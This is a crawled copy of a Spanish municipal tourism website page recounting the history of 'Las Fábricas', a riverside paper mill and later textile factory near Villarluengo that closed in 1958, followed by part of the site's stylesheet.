

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imagenes.villarluengo.net/?option=view&static=LasFabricas
body_size: 6652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" href="images/icons/favicon.ico" /> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Villarluengo - Web Oficial</title>

<meta name="description" lang="es" content="Web Oficial de Villarluengo. Situado en el Maestrazgo de Teruel. Esta en el Geoparque del Maestrazgo. Con paisajes naturales como los Organos de Montoro. Turismo"/>
<meta name="keywords" lang="es" content="Villarluengo, Maestrazgo, Teruel, Organos de Montoro, Montoro de Mezquita, Tradicion, Toros, Turismo, Alojamientos, Comer, Balcon de los Forasteros, Nacimiento rio Pitarque, Deportes de aventura, Fiestas, Naturaleza, Paisajes, Monumentos, Masias Fortificadas"/>

<link rel="stylesheet" href="css/style.css" /> 
<link rel="stylesheet" href="css/typography.css" /> 
<link rel="stylesheet" href="css/sliders.css" /> 

<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" media="screen" /><![endif]-->



</head>
<body>
<div id="header-bg3"> 
	<div id="inner-bg">		
		<div id="main-container">
						
		
			<div id="header">
			 
<div id="top-menu">
	<ul class="sf-menu">	
		<li><a href='?option=main' class="active">INICIO</a></li>
		<li><a href='?option=view&static=BreveHistoriaVillar'>VILLARLUENGO</a>
			<ul>
				<li><a href="">Historia</a>
					<ul>
						<li><a href='?option=view&static=BreveHistoriaVillar'>Breve Historia</a></li>
						<li><a href='?option=view&static=Cronologia'>Cronología</a></li>
						<li><a href='?option=view&static=CartaPuebla'>Carta Puebla 1197</a></li>
						<li><a href='?option=view&static=Escudo'>Escudo Villarluengo</a></li>
						<li><a href='?option=view&static=Convento'>Convento del Monte Santo</a></li>
						<li><a href='?option=view&static=LasFabricas'>Las Fábricas</a></li>
						<li><a href='?option=view&static=LosBanos'>Los Baños</a></li>
						<li><a href='?option=view&static=Masias'>Masías</a></li>
						<li><a href='?option=view&static=MasiasFortificadas'>Masías Fortificadas</a></li>
						<li><a href='?option=view&static=Ermitas'>Ermitas</a></li>
						<li><a href='?option=view&static=Maquis'>Maquis</a></li>
						<li><a href='?option=view&static=PuenteVau'>Puente del Vau</a></li>
						<li><a href='?option=view&static=PuenteVilla'>Puente de la Villa</a></li>
						<li><a href='?option=view&static=Trinquete'>Trinquete</a></li>
						<li><a href='?option=view&static=Biblioteca'>Biblioteca</a></li>
						<li><a href='?option=view&static=SelloCorreos'>Sello de Correos</a></li>
					</ul>
				</li>
				<li><a href="">Medio Físico</a>
					<ul>
						<li><a href='?option=view&static=Climatologia'>Climatología</a></li>
						<li><a href='?option=view&static=DescripcionGeografica'>Descripción Geográfica</a></li>
						<li><a href='?option=view&static=FlorayVegetacion'>Flora y Vegetación</a></li>
						<li><a href='?option=view&static=Geomorfologia'>Geomorfología y relieve</a></li>
						<li><a href='?option=view&static=UsosSuelo'>Usos del suelo</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Poblacion'>Población</a></li>
				<li><a href="">Gastronomía</a>
					<ul>
						<li><a href='?option=view&static=Garbanzos'>Garbanzos viudos</a></li>
						<li><a href='?option=view&static=SopasAjo'>Sopas de ajo</a></li>
						<li><a href='?option=view&static=Judias'>Judías con arroz</a></li>
						<li><a href='?option=view&static=Cordero'>Codero al horno</a></li>
						<li><a href='?option=view&static=TruchaJamon'>Trucha con jamón</a></li>
						<li><a href='?option=view&static=Bollo'>Bollo de Navidad</a></li>
						<li><a href='?option=view&static=Pasteles'>Pasteles de alma</a></li>
					</ul>
				</li>	 
				<li><a href="">Literatura</a>
					<ul>
						<li><a href='?option=view&static=Frases'>Frases mañas</a></li>
						<li><a href='?option=view&static=PalabrasCaracteristicas'>Palabras caracteríticas</a></li>
						<li><a href='?option=view&static=LibrosPublicados'>Libros publicados</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Personajes'>Personajes ilustres</a></li>
				
				<li><a href='?option=view&static=SabiasQue'>¿Sabías que...?</a></li>						
				<li><a href="">Flora</a>
					<ul>
						<li><a href='?option=view&static=FloraIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Tejo'>Tejo</a></li>
						<li><a href='?option=view&static=Setas'>Setas</a></li>
					</ul>
				</li>
				<li><a href="">Fauna</a>
					<ul>
						<li><a href='?option=view&static=FaunaIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Cabra'>Cabra Montés</a></li>
						<li><a href='?option=view&static=Trucha'>Trucha</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Colaboraciones'>Colaboraciones</a></li>				
			</ul>				
		</li>
		<li><a href='?option=view&static=ComoLlegar'>TURISMO</a>
			<ul>
				<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?</a></li>
				<li><a href='?option=view&static=Alojamientos'><strong>Alojamientos</strong></a></li>
				<li><a href='?option=view&static=DondeComer'><strong>¿Donde Comer?</strong></a></li>	
				<li><a href='?option=view&static=Servicios'><strong>Establecimientos y Servicios</strong></a></li>	
				<li><a href='?option=view&static=OtrosDatos'>Otros datos de Interés</a></li>
				<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
				<li><a href='?option=view&static=PlanoUrbano'>Plano de Villarluengo</a></li>
				<li><a href='?option=view&static=PaseoUrbano'>Paseo Urbano</a></li>	
				<li><a href='?option=view&static=PocoHistoria'>Un poquito de Historia</a></li>
															
				<li><a href=""><strong>¿Qué visitar?</strong></a>
					<ul>
						
						<li><a href="">Paisajes Naturales</a>
							<ul>
								<li><a href='?option=view&static=OrganosMontoro'>Órganos de Montoro</a></li>
								<li><a href='?option=view&static=Balcon'>Balcón de los Forasteros</a></li>
								<li><a href='?option=view&static=PuenteVauTur'>Puente del Vau</a></li>
								<li><a href='?option=view&static=VallePalomita'>Valle de Palomita</a></li>
								<li><a href='?option=view&static=SaltoZorra'>Salto de la Zorra</a></li>
								<li><a href='?option=view&static=BarrancoHoz'>Barranco de la Hoz</a></li>
								<li><a href='?option=view&static=PinarHueco'>Pinar Hueco</a></li>
								<li><a href='?option=view&static=LasHoces'>Las Hoces</a></li>
							</ul>
						</li>	
						<li><a href="">Monumentos y Museos</a>
							<ul>
								<li><a href='?option=view&static=CentroInterpretacion'>Centro de Interpretación</a></li>
								<li><a href='?option=view&static=Iglesia'>Iglesia de Ntra Sra de la Asunción</a></li>
								<li><a href='?option=view&static=ErmitasyMasias'>Ermitas y Masías Fortificadas</a></li>
								<li><a href='?option=view&static=LasFabricasTur'>Las Fábricas</a></li>
								<li><a href='?option=view&static=Ayuntamiento'>Ayuntamiento</a></li>
								<li><a href='?option=view&static=ArcoMurallas'>Arco de Muralla</a></li>						
							</ul>
						</li>
						<li><a href='?option=view&static=ConventoTur'>Ruinas Convento Monte Santo</a></li>
						<li><a href="">Montoro de Mezquita</a>
							<ul>
								<li><a href='?option=view&static=BreveHistoriaMontoro'>Breve historia</a></li>
								<li><a href='?option=view&static=QueVisitarMontoro'>¿Que visitar?</a></li>
							</ul>
						</li>
					
																						
					</ul>
				</li>
				<li><a href=""><strong>Excursiones y Deportes</strong></a>
					<ul>
						
						<li><a href="">Excursiones</a>
							<ul>
								<li><a href='?option=view&static=ExcErmitas'>Ermitas y Convento</a></li>
								<li><a href='?option=view&static=ExcMedievales'>Puentes y pozo el invierno</a></li>
								<li><a href='?option=view&static=ExcPuente'>Puente el Vau</a></li>
								<li><a href='?option=view&static=ExcTorre'>Torre Gorgue</a></li>
								<li><a href='?option=view&static=ExcSanPedro'>Camino San Pedro</a></li>
								<li><a href='?option=view&static=ExcVallore'>Mirador de Valloré</a></li>
								<li><a href='?option=view&static=ExcChorros'>Los chorros-Río Guadalope</a></li>
								<li><a href='?option=view&static=ExcItinerarios'>Itinerarios Maestrazgo</a></li>
							</ul>
						</li>	
						<li><a href='?option=view&static=RutasBtt'>Rutas BTT</a></li>
						<li><a href='?option=view&static=Escalada'>Escalada</a></li>
						<li><a href='?option=view&static=Pesca'>Pesca</a></li>
						<li><a href='?option=view&static=Barranquismo'>Barranquismo</a></li>
						<li><a href='?option=view&static=Instalaciones'>Instalaciones</a></li>
						
						
					</ul>
				</li>
			
			
				
				<li><a href=""><strong>Fiestas y tradiciones</strong></a>
					<ul>
						<li><a href='?option=view&static=SanAntonio'>Hoguera de San Antonio</a></li>
						<li><a href='?option=view&static=SanMarcos'>Romería de San Marcos</a></li>
						<li><a href='?option=view&static=SanJuan'>San Juan</a></li>
						<li><a href='?option=view&static=SanCristobal'>San Cristóbal</a></li>
						<li><a href='?option=view&static=FiestasPatronales'>Fiestas Patronales</a></li>
						
					</ul>
				</li>
				
				<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
				<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
							</ul>										
		</li>
  		<li><a href='?option=ayuntamiento'>AYUNTAMIENTO </a>  
  			<ul>
				<li><a href='?option=ayuntramites'>Trámites</a></li>
				<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
				<li><a href='?option=pisosayuntamiento'>Pisos Alquiler</a></li>
				
				
			</ul>

		</li>
		<li><a href='?option=noticias'>NOTICIAS</a>
			<ul>
				<li><a href='?option=noticias'>Ver Noticias</a></li>
				<li><a href='?option=addnoticias'>Enviar Noticias</a></li>

			</ul>
		</li>						
	</ul>
</div>
 
 
				 				
<div class="iniciar-sesion" align="right">
		<img src="http://imagenes.villarluengo.net/images/icons/lock.png" alt="Candado" height="27px"/>
		<a href='?option=login'>Iniciar Sesi&oacute;n</a>  -  <a href='?option=altauser'>Reg&iacute;strate</a>

	<br clear="all" />
</div>			
<br clear="all" />

<a href='?option=main' class="logo"><img src="http://imagenes.villarluengo.net/images/logo.png" alt="Villarluengo" /></a>



 
<div class="social-media">
	<ul>
		<li><a href="http://www.facebook.com/villarluengo.villarluengo" title="Facebook" target="_blank"><img src="http://imagenes.villarluengo.net/images/icons/icon-fb.png" height="30px" alt="F" /></a></li>
		<li><a href="https://twitter.com/Villarluengo_" target="_blank" title="Twitter"><img src="http://imagenes.villarluengo.net/images/icons/icon-twitter.png" height="30px" alt="T"/></a></li>
		<li><a href="http://www.villarluengo.net/?option=contactar" target="_blank" title="Contactar"><img src="http://imagenes.villarluengo.net/images/icons/icon-mail.png" height="30px" alt="M"/></a></li>
	
	</ul>
</div><!--End Social Media-->
<br clear="all" />



				
				
		 
				
				<br clear="all" />
			</div>
						<div class="inner-container" >
				<div class="two-third">		
				
				<div id="innerpage-title">
	<h1>Las F&aacute;bricas</h1>
			
</div> 
<div class="static">
	<div class="static-left">
		<a href='?option=view&static=Convento' class="more" >
		<img src="http://imagenes.villarluengo.net/images/backgrounds/flecha-left.jpg" height="40px" width="40px" alt="Anterior" /><span class="text-static">Convento del Monte Santo</span></a>
	</div>
	<div class="static-right">
		<a href='?option=view&static=LosBanos' class="more" ><span class="text-static">Los Baños</span>
		<img src="http://imagenes.villarluengo.net/images/backgrounds/flecha-right.jpg" height="40px" width="40px" alt="Anterior" /></a>
		
	</div>
</div>
<br><br>


<br><hr class="hr-grey-static"><br>

<p align="justify" class="primeralinea"> 
A unos 7 Km de Villarluengo se encuentra una zona conocida por 'Las F&aacute;bricas', que debe su nombre a que en este lugar, en el siglo XVII, se levant&oacute; una f&aacute;brica de papel para lo que se aprovech&oacute; la fuerza de las aguas del r&iacute;o Guadalope. Fue en el a&ntilde;o 1789 cuando la familia de los Temprado de Villarluengo, en sociedad con industriales franceses instal&oacute; lo que fue la primera f&aacute;brica de papel que existi&oacute; en Arag&oacute;n y as&iacute; tambi&eacute;n de papel continuo de Espa&ntilde;a. En la cual se fabricaron papel continuo, sobres, rayados y papel moneda. Estas f&aacute;bricas merecen especial atenci&oacute;n ya que al menos durante 150 a&ntilde;os fueron el motor de los tres pueblos m&aacute;s cercanos: Montoro de Mezquita, Villarluengo y Pitarque.</p>
 
<span class="foto-left"><img src="images/fotos-textos/LasFabricas2.gif"  alt="Las Fábricas"/></span> 
<span class="foto-right"><img src="images/fotos-textos/LasFabricas1.gif"  alt="Las Fábricas"/></span> 
<span class="foto-right"><img src="images/fotos-textos/LasFabricas5.gif" alt="Las Fábricas" /></span>
<div class="clear"></div>


<p align="justify" class="primeralinea"> 
Para dirigentes y jornaleros se edificaron viviendas para unos 200. Desde el r&iacute;o Pitarque se trajo un canal de 5 m de ancho para que el agua empujara con fuerza las amplias palas de la rueda, dando las revoluciones necesarias para las m&aacute;quinas. Se produc&iacute;a abundante y buen papel que transportaban borricos, que si son lentos, son de paso seguro. A la vuelta cargaban trapos por los pueblos que se utilizaban para fabricar papel de trapo. Al tiempo, la f&aacute;brica pas&oacute; por completo a poder de los t&eacute;cnicos y capitales franceses, subsisti&oacute; unos 100 a&ntilde;os y surt&iacute;a al mismo Madrid (Ministerio de Hacienda con Papel de Estado y Papel Moneda).</p>

<p align="justify" class="primeralinea"> 
Por causas que se desconocen la f&aacute;brica de papel fue a parar a manos de la familia Bonet de Villarluengo que la convirti&oacute; en una f&aacute;brica de textil, montaron 24 telares y una producci&oacute;n de fajas (bandas, que antiguamente se pon&iacute;an rodeando las caderas), con el tendido el&eacute;ctrico, el primero que hubo en la provincia tras el de la capital, Teruel.</p>

<p align="justify" class="primeralinea"> 
Sobre el a&ntilde;o 1870 venden la f&aacute;brica a la familia Artola de Villarluengo, los nuevos propietarios adquieren nueva maquinaria llegando hasta 46 telares, utilizando lana de las abundantes ovejas de la comarca, lo que produjo la ampliaci&oacute;n de las instalaciones creando dos nuevas f&aacute;bricas, la producci&oacute;n llega hasta T&uacute;nez, Egipto y Turqu&iacute;a. Para lavar la lana se instalaron los modernos lavaderos de Casa Tur&uacute; de Sabadell, que supusieron para aquellos tiempos una fortuna.</p>


<span class="foto-right"><img src="images/fotos-textos/LasFabricas3.gif" alt="Las Fábricas" /></span>
<span class="foto-left"><img src="images/fotos-textos/LasFabricas4.gif" alt="Las Fábricas" /></span>
<div class="clear"></div>

<p align="justify" class="primeralinea"> 
Con nuevas instalaciones nacieron las f&aacute;bricas de Arriba y Abajo, llam&aacute;ndose la antigua, la de Enmedio. Para los de fuera, se us&oacute; un dormitorio de 90 camas y las obreras de cocina y limpieza tampoco sal&iacute;an m&aacute;s que en el fin de semana. Para los residentes se erigi&oacute; una Capilla en honor de Sta. Luc&iacute;a y Virgen del Rosario, donde celebraba un sacerdote de Villarluengo y alguna due&ntilde;a rezaba el Rosario. Como tambi&eacute;n una escuela mixta de la Empresa, luego nacional, para unos 50 ni&ntilde;os. Al caer en desuso las fajas, se empez&oacute; a trabajar en lona para costales o talegas, alforjas y finalmente en tejidos e hilos, requiriendo de una nueva renovaci&oacute;n de la maquinaria</p>

<p align="justify" class="primeralinea"> 
Al estallar la guerra civil espa&ntilde;ola las instalaciones quedaron en zona republicana y su producci&oacute;n fue destinada a suministros para el ej&eacute;rcito, como chilabas y gorros rojos para los legionarios.</p>

<p align="justify" class="primeralinea"> 
Nuevamente la familia Artola adquiri&oacute; la empresa y la convirti&oacute; en Sociedad An&oacute;nima. Por aquel entonces llegaron los maquis atracando y atemorizando a toda la zona. Llegando a robar en esta misma f&aacute;brica unas 50.000 Ptas. destinadas al pago del personal y fue entonces por el a&ntilde;o 1958 cuando se cerraron las f&aacute;bricas.</p>

<p align="justify" class="primeralinea"> 
Hoy en d&iacute;a en la f&aacute;brica de 'Arriba' se construy&oacute; una piscifactor&iacute;a, en la f&aacute;brica de 'Enmedio' se levant&oacute; con los mismos edificios un Hostal, llamado 'El Hostal de las Truchas', la f&aacute;brica de 'Abajo' est&aacute; igual que cuando se cerr&oacute;.</p>

<br><hr class="hr-grey-static"><br>

<div class="static">
	<div class="static-left">
		<a href='?option=view&static=Convento' class="more" >
		<img src="http://imagenes.villarluengo.net/images/backgrounds/flecha-left.jpg" height="40px" width="40px" alt="Anterior" /><span class="text-static">Convento del Monte Santo</span></a>
	</div>
	<div class="static-right">
		<a href='?option=view&static=LosBanos' class="more" ><span class="text-static">Los Baños</span>
		<img src="http://imagenes.villarluengo.net/images/backgrounds/flecha-right.jpg" height="40px" width="40px" alt="Anterior" /></a>
		
	</div>
</div>
<br><br>



				</div>	
				<div class="one-third1 last">
					<div id="sidebar">
						<div id="sidebar-bottom">
							<div id="sidebar-top">
				
											
	
				
<!-- *************************************** -->
<h2>Ayuntamiento</h2>
<ul>
	<!--<li><a href='?option=ayuntamiento'>Ayuntamiento   </a></li> -->
	<li><a href='?option=ayuntramites'>Trámites</a></li>
	<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
	<li><a href='?option=pisosayuntamiento'>Pisos Alquiler Ayuntamiento</a></li>
</ul>
<h2>Otros</h2>				
<ul>
	<li><a href='https://www.facebook.com/Comisionvillarluengo2020-101082844605350/' target="_blank">Comisión Fiestas 2020 </a></li>
	<li><a href='?option=noticias'>Noticias</a></li>
	<li><a href='?option=fotos'>Fotos</a></li>
	<li><a href='?option=videos'>Videos de Youtube </a></li>
<!--	<li><a href='?option=libro'>Libro de Visitas</a></li>-->
<!--	<li><a href='?option=foro'>Foro <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> </a></li>-->
	
	
 	
 	<li><a href='?option=ascutavi'>Asociación Ascutavi<!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --> </a></li>
 	<li><a href='?option=blogs'>Blogs  <!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/>--> </a></li>
<!--  	<li><a href='?option=trabajo'>Trabajo </a></li> -->
 	<li><a href='?option=inmuebles'>Alquiler/Venta Pisos...</a></li>
<!-- 	<li><a href='?option=segundamano'>Segunda mano </a></li> -->
	
	
	<li><a href='?option=contactar'>Contactar</a></li>
<!--	<li><a href='?option=mejoraweb'>Ideas Mejorar Web <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/></a></li>-->
	
	<!--<li><a href="#">Videos</a></li>								
	<li><a href="#">Postales Digitales</a></li>
	
	<li><a href="#">Deja tu nombre</a></li>
	<li><a href="#">Encuesta</a></li>
	<li><a href="#">Tus documentos</a></li>
	
	<li><a href="#">Trabajo</a></li>
	<li><a href="#">Inmuebles</a></li>
	<li><a href="#">Segunda mano</a></li>
	<li><a href="#">Agenda de Eventos</a></li>-->
	
</ul>
						

<!-- *************************************** -->
<h2>Turismo</h2>
	<ul>
	<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?<!-- <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --></a></li>
	<li><a href='?option=view&static=Alojamientos'>Alojamientos</a></li>
	<li><a href='?option=view&static=Servicios'>Establecimientos y Empresas</a></li>
	<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
	<li><a href='?option=view&static=OrganosMontoro'>Paisajes Naturales</a></li>
	<li><a href='?option=view&static=CentroInterpretacion'>Monumentos y Museos</a></li>
	<li><a href='?option=view&static=ExcErmitas'>Excursiones y Deportes</a></li>
	<li><a href='?option=view&static=SanAntonio'>Fiestas y tradiciones</a></li>
	<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
	<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
	</ul>

<!-- *************************************** -->


<h2>Otras Webs</h2>
	<ul>
	<!-- <li><a href='http://www.lamurada.com' target="_blank">La Murada</a></li> -->
	<li><a href='http://www.montorodemezquita.es' target="_blank">Montoro de Mezquita</a></li>
	
	<li><a href='http://www.jamoneselrullo.com/' target="_blank">Jamones El Rullo    </a></li>
	<li><a href='http://www.emboladoresvillarluengo.com/inicio.html' target="_blank">Emboladores Villarluengo </a></li>
	<li><a href='http://www.torremontesanto.com/site_flash/index.php' target="_blank">Hotel TorreMonteSanto</a></li>
	<li><a href='http://www.fondavillarluengo.com' target="_blank">Fonda Villarluengo</a></li>
	</ul>

								
							
				
			
			

<h2>El Tiempo</h2>
<ul>
	<li><a href='?option=tiempo'>Ver Tiempo</a></li>
</ul>

<div id="divMeteo"></div>
<script type="text/javascript"src="js/zxml.js"></script>
<script language="javascript" type="text/javascript">
function execAjax($url,$div) {

  var oXmlHttp = zXmlHttp.createRequest();
    oXmlHttp.open("get", $url , true);
  oXmlHttp.onreadystatechange = function () {
    if (oXmlHttp.readyState == 4 && oXmlHttp.status == 200) {
        document.getElementById($div).innerHTML=oXmlHttp.responseText;}};
 oXmlHttp.send(null);
 }
 //execAjax("meteo.php","divMeteo" );
</script>
 <h2> </h2>
	<ul>
		<li>
			<a href="http://www.facebook.com/villarluengo.villarluengo" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/facebook2.png" alt="" height="22px" align="top"/>  Facebook </a>
		</li>
	
		<li>
			<a href="https://twitter.com/Villarluengo_" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/twitter2.png" alt="" height="22px" align="top"/> Twitter </a> 
		</li>
	 
</ul> 
										
				
							</div>
						</div>
					</div>
				</div> 
				<div class="clear"></div>
				
			</div>			
		</div>
				<br></br>
		<div id="footer">
			<div id="inner-footer">				
					
<div id="footer-links">
	<ul>
		<li><a href='?option=main' class="footer_firstlink">Inicio</a></li>
		<li><a href='?option=fotos'>Fotos</a></li>
		<li><a href='?option=libro'>Libro de Visitas</a></li>
		<li><a href='?option=foro'>Foro</a></li>
		<li><a href='?option=noticias'>Noticias</a></li>
		<li><a href='?option=contactar'>Contactar</a></li>						
	</ul>				
</div>
	
<span><a href="http://www.adwao.es">Copyright &copy; 2012 Adwao</a></span>					
 	
				<br clear="all" />
			</div> 
		</div>
				 
	</div></div>
<script type="text/javascript" src="js/jquery-1.4.2.min.js" ></script>
<script type="text/javascript" src="js/superfish.js"></script> 
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/LiberationSans.font.js" ></script> 
<script type="text/javascript" src="js/jquery.prettyPhoto.js"  ></script>
<script type="text/javascript" src="js/theme-settings.js"></script>
<script type="text/javascript" src="js/preloader.js"></script>

<script type="text/javascript" src="js/redirect.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36448511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://imagenes.villarluengo.net/css/style.css
body_size: 8107
content:
/* 
	Index of this CSS file

	(01) Global Styles
	(02) Home page Header Backgrounds & Page Containers
	(03) Top Menu with Superfish Menu Style
	(04) Search Box
	(05) Logo & Social Media Icons
	(06) Large Footer
		(a) Footer Link Listing
		(b) Footer Latest News
		(c) Footer Twitter Updates
		(d) Footer Contact Form
		(f) Contact Form Error/Success Messages Styles
		(e) Footer Photo Gallery
		
	(07) Small Footer	
	(08) Home page Content Style	
		(a) Home Boxes
		(b) Products and Services
		(c) Client Testimonials
		
	(09) Inner Page Layout
		(a) Innerpage Container
		(b) H1 Title Section
		(c) Breadcrumb
		(d) About Us Page
		(e) Services Page
		
	(10) Sidebar Style 
		(a) Sidebar H2 and Menu Style
		(b) Sidebar Gallery ( Flickr Photos )
		(c) Sidebar Recent Tweets
		(d) Sidebar Recent Comments
		(e) Sidebar Advertise
		(f) Sidebar Newsletter Signup
		(g) Sidebar Testimonial
		(h) Sidebar Contact Details

	(11) Blog Page
		(a) Blog Post Style
		(b) Blog Comments Style
		(c) Comment Form
		(d) Pagination

	(12) Contact Us page Contact Form Style
	(13) prettyPhoto Lightbox Styles
*/

/* ========================================================== 
	(01) Global Styles
============================================================ */

* {margin:0; padding:0;}
html {
height:100%; 
font-size:100%;}

body {
background-color:#fefefe; 
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
font-size:16px; 
font-weight:normal; 
color:#6d6d6d;
line-height:22px; }

:focus {outline:0;}
ul li {list-style:none;}
img {border:none;}
a { color:#6d6d6d; text-decoration:underline;}
a:hover { color:#363636;}
.left {float:left;}
.right {float:right;}
.clear { clear:both;}
.bold { font-weight:bold}
.italic { font-style:italic}
.underline { text-decoration:underline;}
.center { text-align:center;}
.noborder { border:none}
.rounded3, #pagination a, #pagination .page-active {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;}
	
.rounded5{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;}	

/* ========================================================== 
	(02) Home page Header Backgrounds & Page Containers
============================================================ */
 
#header-bg1{ background:url(../images/backgrounds/bg-rainbow.jpg) repeat-x center top; }
#header-bg2{ background:url(../images/backgrounds/bg-sun-burst.jpg) repeat-x center top; }
#header-bg3{ background:url(../images/backgrounds/bg-bokeh.jpg) repeat-x center top; }
#header-bg4{ background:url(../images/backgrounds/bg-half-tone.jpg) repeat-x center top; }
#header-bg5{ background:url(../images/backgrounds/bg-ocean-breeze.jpg) repeat-x center top; }
#header-bg6{ background:url(../images/backgrounds/bg-grid-pattern1.jpg) repeat-x center top; }
#header-bg7{ background:url(../images/backgrounds/bg-grid-pattern2.jpg) repeat-x center top; }
#header-bg8{ background:url(../images/backgrounds/bg-grid-pattern3.jpg) repeat-x center top; }
#header-bg9{ background:url(../images/backgrounds/bg-metal-grids.jpg) repeat-x center top; }
#header-bg10{ background:url(../images/backgrounds/bg-shining-stripes.jpg) repeat-x center top; }
#header-bg11{ background:url(../images/backgrounds/bg-shining-stripes2.jpg) repeat-x center top; }

#home-bg { background:url(../images/backgrounds/home-bg.png) repeat-x left top; }

#inner-bg { background:url(../images/backgrounds/inner-bg.png) repeat-x left top; }

#main-container { width:960px; margin:auto;}
.home-container, .inner-container { height:100%; padding-bottom:10px; clear:both; }
 
/* ========================================================== 
	(03) Top Menu
============================================================ */

#top-menu { 
	float:left; 
	padding:13px 0 1px 0; 
	text-shadow: 1px 1px 0 #00203c; }

#top-menu li { 
	float:left; 
	font-size:16px; 
	font-weight:bold; 
	letter-spacing:0.5px; }

#top-menu li a {
	text-decoration:none; 	
	color:#fff; 
	display:block; 
	line-height:26px;
	margin-right:10px;
	padding-right:24px; }
	
#top-menu ul li a:hover{ 	
	color:#dedf67; }
	
#top-menu ul li li a, #top-menu ul li li li a { 
	background:#2a4763 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	border-top:1px solid #3b698a;
	border-bottom:1px solid #012d50;
	border-left:1px solid #012d50;
	line-height:33px; 
	height:35px;
	font-size:13px;
	font-weight:normal;
	letter-spacing:0; 
	margin-right:0; 
	padding-left:22px;  
	color:#c4dcf0; }
	
#top-menu ul li li a:hover, #top-menu ul li li li a:hover { 			
	background:#132c42 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	color:#fff; }	
	
/* Superfish Menu Style */

.sf-menu, .sf-menu * {
	margin:	0;
	padding:0;
	list-style:	none;
	z-index:100; }

